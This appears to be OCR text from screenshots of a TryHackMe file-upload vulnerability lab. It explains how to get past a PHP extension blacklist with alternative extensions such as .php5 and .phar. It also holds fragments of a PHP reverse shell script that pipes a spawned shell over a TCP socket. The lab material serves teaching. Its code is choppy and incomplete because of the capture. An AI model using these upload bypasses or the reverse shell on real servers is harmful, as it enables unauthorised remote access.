 https://tryhackme.com/room/uploadvulns
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
File Upload Vulns v2.1 10.10.20.35 54m 34s ? Add 1 hour Terminate
default:
$uploadFail = False;
}
?>
In this instance, the code is looking for the last period ( . ) in the file name and uses that to confirm the extension, so that is what we'll be trying to bypass here.
Other ways the code could be working include: searching for the first period in the file name, or splitting the file name at each period and checking to see if any
blacklisted extensions show up. We'll cover this latter case later on, but in the meantime, let's focus on the code we've got here.
We can see that the code is filtering out the .php and .phtml extensions, so if we want to upload a PHP script we're going to have to find another extension.
The wikipedia page for PHP gives us a few common extensions that we can try; however, there are actually a variety of other more rarely used extensions
available that webservers may nonetheless still recognise. These include: .php3 , .php4 , .php5 , .php7 , .phps , .php-s , .pht and .phar . Many of
these bypass the filter (which only blocks .php and .phtml ), but it appears that the server is configured not to recognise them as PHP files, as in the below
example:
demo.uploadvulns.thm/u
demo.uploadvulns.thm/uploads/shell.php5
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security E
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); }
stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2]
connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for en
some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $p
to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread
send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT REA
process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) p
fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like pri
($string) { if (!$daemon) { print "$string\n"; } } ?>
This is actually the default for Apache2 servers, at the time of writing; however, the sysadmin may have changed the default conf
out of date), so it's well worth trying.